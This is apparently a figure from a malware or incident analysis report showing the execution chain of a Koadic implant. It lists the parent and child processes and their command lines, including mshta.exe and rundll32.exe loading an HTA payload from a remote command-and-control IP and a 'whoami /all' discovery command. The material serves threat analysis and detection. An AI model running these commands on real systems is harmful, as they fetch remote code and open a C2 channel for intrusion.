 Koadic Execution
Parent Process
C:\Windows\System32\cmd.exe
Process
mshta.exe
Process Commandline
http://45.147.231.210:9999/VtgyT
45.147.231.210:9999
cmd.exe
C:\Windows\system32\cmd.exe /q /c chcp 437 &amp; whoami /all 1&gt; C:\Users\USER~1\AppData\Local\
Temp\2\18edc778-e76c-aa18-a97b-405f575fde7f.txt 2&gt;&amp;1
rundll32.exe
http://45.147.231.210:9999/VtgyT?Q0876J2GJ1=331040ce8af14667b3550a4c06f22999;ILAF5V97IL=;\\..\\..\\..\\./
mshtml,RunHTMLApplication
C2 Channel